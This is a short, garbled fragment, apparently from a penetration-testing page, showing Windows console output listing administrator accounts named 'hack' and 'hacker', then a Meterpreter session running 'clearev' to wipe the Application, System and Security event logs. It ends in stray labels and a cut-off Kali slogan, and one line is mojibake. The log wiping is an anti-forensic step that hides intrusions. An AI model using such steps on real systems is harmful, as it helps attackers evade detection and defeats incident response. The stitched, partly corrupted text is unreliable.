 C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        ����Ա�L�����/���в������Ƶ���Ȫ����Ȩ

Members

Administrator
hack
hacker
kuang'j
The command completed successfully.

C:\Windows\system32>exit
exit
meterpreter > clearev
[*] Wiping 251 records from Application...
[*] Wiping 733 records from System...
[*] Wiping 284 records from Security...
HashPump
SQL-1
KALI
"the quieter you becom